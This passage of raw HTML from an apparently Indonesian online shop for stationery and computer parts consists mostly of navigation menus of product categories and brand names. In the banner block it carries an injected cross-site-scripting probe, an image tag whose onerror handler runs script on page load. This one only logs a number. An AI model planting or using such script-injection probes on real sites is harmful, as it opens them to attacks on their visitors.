class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.stationary.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.stationary.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.stationary.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.stationary.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.stationary.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.stationary.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.stationary.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.stationary.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.stationary.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.stationary.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.stationary.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.stationary.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.stationary.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.stationary.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.stationary.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.stationary.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.stationary.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.stationary.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.stationary.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.stationary.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.stationary.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.stationary.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.stationary.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.stationary.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.stationary.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.stationary.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.stationary.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.stationary.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.stationary.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.stationary.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.stationary.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.stationary.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.stationary.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.stationary.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.stationary.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.stationary.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.stationary.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.stationary.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.stationary.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.stationary.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.stationary.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.stationary.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.stationary.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.stationary.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.stationary.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.stationary.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.stationary.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.stationary.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.stationary.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.stationary.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.stationary.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.stationary.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.stationary.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.stationary.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.stationary.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.stationary.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.stationary.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.stationary.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.stationary.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.stationary.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.stationary.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.stationary.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.stationary.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.stationary.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.stationary.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.stationary.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.stationary.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.stationary.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.stationary.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.stationary.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.stationary.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.stationary.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.stationary.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.stationary.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.stationary.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.stationary.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.stationary.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.stationary.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.stationary.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.stationary.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.stationary.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.stationary.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.stationary.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.stationary.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.stationary.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.stationary.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.stationary.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.stationary.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.stationary.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.stationary.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.stationary.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.stationary.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.stationary.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.stationary.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.stationary.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.stationary.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.stationary.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.stationary.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.stationary.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.stationary.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.stationary.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.stationary.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.stationary.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.stationary.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.stationary.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.stationary.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.stationary.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.stationary.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.stationary.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.stationary.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.stationary.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.stationary.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.stationary.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.stationary.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.stationary.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.stationary.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.stationary.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.stationary.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.stationary.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.stationary.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.stationary.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.stationary.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.stationary.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.stationary.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.stationary.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.stationary.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.stationary.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.stationary.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.stationary.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.stationary.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.stationary.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.stationary.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.stationary.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.stationary.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.stationary.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.stationary.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.stationary.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.stationary.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.stationary.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.stationary.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.stationary.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.stationary.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.stationary.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.stationary.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.stationary.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.stationary.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.stationary.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.stationary.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.stationary.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.stationary.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.stationary.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.stationary.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.stationary.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.stationary.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.stationary.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.stationary.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.stationary.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.stationary.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.stationary.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.stationary.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.stationary.biz.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.stationary.biz.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.stationary.biz.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.stationary.biz.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.stationary.biz.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.stationary.biz.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.stationary.biz.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.stationary.biz.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.stationary.biz.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.stationary.biz.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.stationary.biz.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.stationary.biz.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.stationary.biz.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.stationary.biz.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.stationary.biz.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.stationary.biz.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.stationary.biz.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.stationary.biz.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Price List Stationery Lengkap Harga Grosir" <img src="https://i.ibb.co.com/dRcQKM5/stationary-biz-id-1-banner-1400x350.jpg" alt="stationary-biz-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(45);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: 